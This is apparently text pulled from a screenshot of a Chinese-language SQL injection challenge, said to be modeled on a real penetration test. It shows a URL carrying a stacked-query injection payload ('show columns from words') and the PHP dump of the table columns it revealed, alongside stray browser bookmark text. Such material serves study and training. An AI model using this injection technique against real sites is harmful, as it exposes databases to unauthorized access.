 98.29.45:43216/?inject=1'; show columns from words;%23
火狐官方站点 常用网址 课程
取材于某次真实环境渗透，只说一句话：开发和安
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}